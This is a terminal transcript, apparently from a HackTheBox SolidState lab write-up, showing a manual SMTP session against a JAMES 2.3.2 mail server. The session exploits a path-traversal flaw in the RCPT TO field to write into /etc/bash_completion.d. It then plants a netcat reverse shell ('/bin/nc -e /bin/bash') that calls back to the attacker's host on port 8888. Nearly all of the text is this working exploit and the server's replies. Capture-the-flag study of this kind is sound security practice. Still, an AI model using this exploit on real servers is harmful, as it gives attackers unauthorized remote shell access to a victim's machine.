 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# telnet 10.10.10.51 25
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
EHLO 0x4rt3mis
MAIL FROM: <'0x4rt3mis@10.10.14.3>
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Sun, 19 Dec 2021 18:48:14 -0500 (EST)
250-solidstate Hello 0x4rt3mis (10.10.14.3 [10.10.14.3])
250-PIPELINING
250 ENHANCEDSTATUSCODES
250 2.1.0 Sender <'0x4rt3mis@10.10.14.3> OK
RCPT TO: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
DATA
354 Ok Send data ending with <CRLF>.<CRLF>
FROM: 0x4rt3mis@10.10.14.3
'
/bin/nc -e /bin/bash 10.10.14.3 8888
.
250 2.6.0 Message received
QUIT
221 2.0.0 solidstate Service closing transmission channel
Connection closed by foreign host.
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─#